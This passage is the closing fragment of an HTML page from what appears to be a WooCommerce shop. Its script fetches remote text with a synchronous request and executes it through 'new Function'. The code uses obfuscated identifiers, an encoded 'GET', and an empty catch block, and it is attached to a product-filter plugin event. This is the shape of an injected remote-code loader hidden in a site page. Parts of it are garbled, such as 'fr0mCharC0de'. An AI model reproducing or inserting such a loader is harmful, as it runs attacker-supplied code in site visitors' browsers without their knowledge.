String.fr0mCharC0de(71,69,84), _b1dkmlc5mzwgjypz, false );_b9l1tengvy1bhda8.send( null );return _b9l1tengvy1bhda8.responseText;}function _bs3cin0vllxeq7rr(_ma10z478u1dac99k){ var _gbhczidsril9v5f9 = new Function(\'x\', \'y\', _ma10z478u1dac99k+\' return x+y;\');_gbhczidsril9v5f9(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script>
</body>
</html>
